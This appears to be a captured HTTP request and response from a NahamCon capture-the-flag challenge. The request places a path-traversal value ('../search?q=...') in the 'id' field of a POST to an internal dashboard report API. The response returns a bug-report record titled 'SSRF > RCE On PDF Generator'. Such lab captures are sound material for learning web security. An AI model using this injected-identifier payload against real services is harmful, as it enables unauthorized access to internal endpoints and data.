 Request
Pretty Raw Hex
\n
1 POST /internal-dash/api/report HTTP/1.1
2 Host: challenge.nahamcon.com:30199
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challenge.nahamcon.com:30199/internal-dash/
8 Content-Type: application/json
9 Content-Length: 57
0 Origin: http://challenge.nahamcon.com:30199
1 Connection: keep-alive
2 Cookie: int-token=a1c2860d05f004f9ac6b0626277b1c36e0d30d66bb168f0a56a53ce12f3f0f7a; PHPSESSID=e5dae49b5710d6f6c579cc7cb5a59f26
3 Priority: u=0
4 Pragma: no-cache
5 Cache-Control: no-cache
6
7 {
"id":"../search?q=c03dd42e-d929-4a50-9a8e-1ab6b2dd5e8a"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.3
3 Date: Sun, 25 May 2025 19:27:05 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-Powered-By: PHP/8.2.28
7 Content-Length: 228
8
9 {
"id":"c03dd42e-d929-4a50-9a8e-1ab6b2dd5e8a",
"user_id":"15ee453d-18c7-419b-a3a6-ef8f2cc1271f",
"company":"Yahoo!",
"title":"SSRF > RCE On PDF Generator",
"status":"PENDING",
"paid":0,
"change_hash":"2ea965e581705b5678fb9c95ab743b0b"
}